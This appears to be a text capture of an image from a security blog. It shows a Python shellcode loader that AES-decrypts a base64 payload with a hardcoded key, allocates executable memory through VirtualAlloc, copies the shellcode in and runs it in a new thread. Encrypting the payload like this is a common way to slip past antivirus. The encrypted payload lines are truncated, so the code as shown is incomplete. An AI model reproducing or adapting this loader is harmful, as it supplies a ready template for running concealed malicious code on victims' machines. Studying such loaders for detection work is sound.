 1 b = AES.new(
2     b'LKspYP9HJNzj7RtE4Dcd8UF2ZikIov0=', AES.MODE_CBC, b'fljtMD3vC5GU0VLg'
3 ).decrypt(
4     base64.decodebytes(
5         b'RoIJhNkSZZzhzI7nLbUbC2le1zvsuS2Gbhw1cjb6s36W16dB/qyWhSnuRc+HCQAhIvUzUszhL
6         b'='*(len(b'RoIJhNkSZZzhzI7nLbUbC2le1zvsuS2Gbhw1cjb6s36W16dB/qyWhSnuRc+HCQA
7     )
8 ).rstrip(b'\0')
9
10 shellcode = bytearray(b)
11 ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
12 ptr = ctypes.windll.kernel32.VirtualAlloc(
13     ctypes.c_int(0),
14     ctypes.c_int(len(shellcode)),
15     ctypes.c_int(0x3000),
16     ctypes.c_int(0x40)
17 )
18 buf = (ctypes.c_char*len(shellcode)).from_buffer(shellcode)
19 ctypes.windll.kernel32.RtlMoveMemory(
20     ctypes.c_uint64(ptr), buf,
21     ctypes.c_int(len(shellcode))
22 )
23 handle = ctypes.windll.kernel32.CreateThread(
24     ctypes.c_int(0),
25     ctypes.c_int(0),
26     ctypes.c_uint64(ptr),
27     ctypes.c_int(0),
28     ctypes.c_int(0),
29     ctypes.pointer(ctypes.c_int(0))
30 )
31
32 ctypes.windll.kernel32.WaitForSingleObject(
33     ctypes.c_int(handle), ctypes.c_int(-1)
34 )
图片来自：www.tr0y.wang